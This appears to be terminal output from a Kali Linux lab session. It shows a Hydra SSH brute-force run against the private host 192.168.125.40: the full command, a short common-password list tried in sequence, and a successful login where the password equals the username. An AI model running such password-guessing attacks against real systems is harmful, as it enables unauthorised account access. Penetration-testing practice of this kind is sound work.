 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l "ubuntu" -P /home/kali/Desktop/passwords.txt ssh://192.168.125.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 06:11:43
[DATA] max 1 task per 1 server, overall 1 task, 22 login tries (l:1/p:22), ~22 tries per task
[DATA] attacking ssh://192.168.125.40:22/
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "123456" - 1 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "12345" - 2 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "123456789" - 3 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "password" - 4 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "iloveyou" - 5 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "princess" - 6 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "1234567" - 7 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "rockyou" - 8 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "12345678" - 9 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "abc123" - 10 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "nicole" - 11 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "daniel" - 12 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "babygirl" - 13 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "monkey" - 14 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "lovely" - 15 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "jessica" - 16 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "654321" - 17 of 22 [child 0] (0/0)
[STATUS] 17.00 tries/min, 17 tries in 00:01h, 5 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "1234" - 18 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "michael" - 19 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "ashley" - 20 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "qwerty" - 21 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.125.40 - login "ubuntu" - pass "ubuntu" - 22 of 22 [child 0] (0/0)
[22][ssh] host: 192.168.125.40   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 06:13:00